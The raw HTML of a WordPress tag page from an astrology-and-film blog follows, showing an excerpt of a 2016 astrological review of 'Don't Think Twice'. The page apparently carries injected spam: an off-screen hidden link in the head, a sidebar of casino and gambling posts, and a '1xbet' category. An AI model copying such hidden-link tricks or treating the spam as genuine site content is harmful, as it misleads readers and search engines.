

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astrolass.com/tag/mike-birbiglia/
body_size: 8653
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="robots" content="noindex,noodp,noydir" />
		<title>mike birbiglia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; Feed" href="https://astrolass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="astrolass &raquo; mike birbiglia Tag Feed" href="https://astrolass.com/tag/mike-birbiglia/feed/" />
<link rel="canonical" href="https://astrolass.com/tag/mike-birbiglia/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/astrolass.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='news-theme-css' href='https://astrolass.com/wp-content/themes/news/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://astrolass.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://astrolass.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-title-limit-css' href='https://astrolass.com/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
</style>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://astrolass.com/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3' id='woo-title-limit-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://astrolass.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://astrolass.com/wp-json/" /><link rel="alternate" type="application/json" href="https://astrolass.com/wp-json/wp/v2/tags/1918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astrolass.com/xmlrpc.php?rsd" />
<meta name="generator" content="Performance Lab 2.9.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads; plugins: ">
<link rel="icon" href="https://astrolass.com/wp-content/themes/news/images/favicon.ico" />
<link rel="pingback" href="https://astrolass.com/xmlrpc.php" />
<style type="text/css">#header { background: url(https://astrolass.com/wp-content/uploads/2012/07/astrolassheader7.png) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<!--<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />-->
<div style ="position:absolute; left:-9999px;"><a href="https://astrolass.com/wp-content/uplads/">https://astrolass.com/</a></div>
</head>
<body class="archive tag tag-mike-birbiglia tag-1918 custom-background custom-header header-image header-full-width content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://astrolass.com/">astrolass</a></p><p id="description">astrology meets fashion film and television</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-nav-2" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://astrolass.com/about/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://astrolass.com/contact/">Contact</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-315"><a href="https://astrolass.com/archives/">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://astrolass.com/category/astrolass_media/television/">Television</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://astrolass.com/category/planets/">Planets</a>
	<ul class="sub-menu">
		<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://astrolass.com/category/planets/sun/">Sun</a></li>
		<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://astrolass.com/category/planets/moon-planets/">Moon</a></li>
		<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://astrolass.com/category/planets/mercury/">Mercury</a></li>
		<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://astrolass.com/category/planets/venus-planets/">Venus</a></li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://astrolass.com/category/planets/mars/">Mars</a></li>
		<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://astrolass.com/category/planets/jupiter/">Jupiter</a></li>
		<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://astrolass.com/category/planets/saturn/">Saturn</a></li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1484"><a href="https://astrolass.com/category/planets/uranus-planets/">Uranus</a></li>
		<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://astrolass.com/category/planets/neptune/">Neptune</a></li>
		<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://astrolass.com/category/planets/pluto/">Pluto</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div><div id="inner"><div class="wrap"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-4658 post type-post status-publish format-standard has-post-thumbnail hentry category-film category-mercury category-uranus-planets tag-archetypes tag-astrology tag-chris-gethard tag-dont-think-twice tag-film-2 tag-gillian-jacobs tag-kate-micuccil tag-keegan-michael-key tag-mike-birbiglia tag-movies tag-review tag-tami-sagher entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://astrolass.com/2016/07/archetypes-film-review-dont-think-twice-2016/">Archetypes: Film: Review: ‘Don’t Think Twice’ (2016)</a></h2>
<div class="post-info"><span class="date published time" title="2016-07-21T00:46:48-04:00">July 21, 2016</span>  by <span class="author vcard"><span class="fn"><a href="https://astrolass.com/author/coelicarr/" rel="author">Coeli Carr</a></span></span>  </div><div class="entry-content"><a href="https://astrolass.com/2016/07/archetypes-film-review-dont-think-twice-2016/" class="entry-image-link" aria-hidden="true"><img width="50" height="50" src="https://astrolass.com/wp-content/uploads/2016/07/DontThinkTwice-50x50.jpg" class="alignleft post-image entry-image" alt="Archetypes: Film: Review: ‘Don’t Think Twice’ (2016)" decoding="async" itemprop="image" loading="lazy" srcset="https://astrolass.com/wp-content/uploads/2016/07/DontThinkTwice-50x50.jpg 50w, https://astrolass.com/wp-content/uploads/2016/07/DontThinkTwice-150x147.jpg 150w, https://astrolass.com/wp-content/uploads/2016/07/DontThinkTwice-110x110.jpg 110w" sizes="(max-width: 50px) 100vw, 50px" /></a><p>There’s communication that happens through traditional Mercurial processes. And then there’s the Uranian kind which bypasses logic. With Uranus in the driver’s seat, the mental goods drop into your cranium unobstructed and insanely quickly – no detours – like some kind of enlightenment. It’s not unlike improvisational theater: split-second, unhinged and out-of-left-field dialog. Don’t Think [&hellip;]</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="https://astrolass.com/category/astrolass_media/film/" rel="category tag">Film</a>, <a href="https://astrolass.com/category/planets/mercury/" rel="category tag">Mercury</a>, <a href="https://astrolass.com/category/planets/uranus-planets/" rel="category tag">Uranus</a></span> <span class="tags">Tagged With: <a href="https://astrolass.com/tag/archetypes/" rel="tag">archetypes</a>, <a href="https://astrolass.com/tag/astrology/" rel="tag">Astrology</a>, <a href="https://astrolass.com/tag/chris-gethard/" rel="tag">chris gethard</a>, <a href="https://astrolass.com/tag/dont-think-twice/" rel="tag">don't think twice</a>, <a href="https://astrolass.com/tag/film-2/" rel="tag">film</a>, <a href="https://astrolass.com/tag/gillian-jacobs/" rel="tag">gillian jacobs</a>, <a href="https://astrolass.com/tag/kate-micuccil/" rel="tag">kate micuccil</a>, <a href="https://astrolass.com/tag/keegan-michael-key/" rel="tag">keegan-michael key</a>, <a href="https://astrolass.com/tag/mike-birbiglia/" rel="tag">mike birbiglia</a>, <a href="https://astrolass.com/tag/movies/" rel="tag">Movies</a>, <a href="https://astrolass.com/tag/review/" rel="tag">review</a>, <a href="https://astrolass.com/tag/tami-sagher/" rel="tag">tami sagher</a></span></div></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://astrolass.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
<div id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Follow</h4>
			<div class="textwidget"><div style="margin:0px 20px"><a href="http://astrolass.com/?feed=rss2"><img src="http://astrolass.com/wp-content/uploads/2012/06/rss.png" height="30" width="30" /></a>
<a href="https://twitter.com/astro_lass"><img src="http://astrolass.com/wp-content/uploads/2012/06/twitter1.png" height="30" width="30"></a>
</div></div>
		</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://astrolass.com/2025/12/finest-slots-casino-online-a-comprehensive-overview/">Finest Slots Casino Online: A Comprehensive Overview</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/win-real-money-online-how-to-win-money-at-an-online-casino-for-free/">Win Real Money Online &#8211; How To Win Money At An Online Casino For Free</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/ideal-online-pc-gaming-sites-an-overview-to-the-leading-systems-for-players/">Ideal Online Pc Gaming Sites: An Overview to the Leading Systems for Players</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/choosing-the-most-effective-skrill-and-neteller-casinos-a-comprehensive-guide/">Choosing the most effective Skrill and Neteller Casinos: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/the-ultimate-guide-to-playing-at-casino-site-with-bonus/">The Ultimate Guide to Playing at Casino Site with Bonus</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/highest-payout-online-online-casinos-your-guide-to-winning-big/">Highest Payout Online Online Casinos: Your Guide to Winning Big</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonuses-online-everything-you-need-to-learn-about-free-spins-and-more/">Casino Bonuses Online &#8211; Everything You Need to Learn About Free Spins and More</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/casino-bonus-global-players-review-a-comprehensive-guide/">Casino Bonus Global Players Review: A Comprehensive Guide</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/leading-gambling-establishments-that-accept-mastercard-deposits/">Leading Gambling Establishments that Accept Mastercard Deposits</a>
									</li>
											<li>
					<a href="https://astrolass.com/2025/12/free-game-casino-a-full-guide-to-delighting-in-online-gambling-enterprise-games-totally-free/">Free Game Casino: A Full Guide to Delighting In Online Gambling Enterprise Games totally free</a>
									</li>
					</ul>
		</div></div>
<div id="reallysimpletwitterwidget-2" class="widget widget_reallysimpletwitterwidget"><div class="widget-wrap"><h4 class="widget-title widgettitle"><img src="http://astrolass.com/wp-content/plugins/really-simple-twitter-feed-widget/twitter_small.png" alt="Latest Tweets" title="Latest Tweets" /> Latest Tweets</h4>
      <ul class="really_simple_twitter_widget"></ul><div class="rstw_link_user"><a href="http://twitter.com/astro_lass" >Follow me on Twitter</a></div></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-2103"><a href="https://astrolass.com/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://astrolass.com/category/astrology/">Astrology</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/">Fashionistarsigns</a>
<ul class='children'>
	<li class="cat-item cat-item-3"><a href="https://astrolass.com/category/fashionistarsigns-fashionistarsigns/fashionistarsigns/">Fashion</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://astrolass.com/category/astrolass_media/">Media</a>
<ul class='children'>
	<li class="cat-item cat-item-6"><a href="https://astrolass.com/category/astrolass_media/film/">Film</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://astrolass.com/category/astrolass_media/movies/">Movies</a>
</li>
